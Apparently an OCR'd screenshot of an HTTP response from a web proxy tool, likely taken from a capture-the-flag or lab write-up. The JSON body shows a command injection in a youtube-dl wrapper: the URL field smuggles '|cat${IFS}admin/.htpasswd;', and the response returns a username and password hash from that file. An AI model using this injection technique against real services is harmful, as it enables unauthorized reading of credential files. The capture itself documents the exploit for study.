 Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 17 Apr 2021 00:22:35 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 505
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"status":127,"errors":"WARNING: Assuming --restrict-filenames since file system
encoding cannot encode all characters. Set the LC_ALL environment variable to fix
this.\nUsage: youtube-dl [OPTIONS] URL [URL...]\n\nyoutube-dl: error: You must
provide at least one URL.\nType youtube-dl --help to see a list of all options.\nsh:
1: -f: not
found\n","url_orginal":"|cat${IFS}admin\/.htpasswd;","output":"itsmeadmin:$apr1$tbcm2
uwv$UP1ylvgp4.zLKxWj8mc6y\/\n","result_url":"\/tmp\/downloads\/607a2a4bb4b09.mp3"}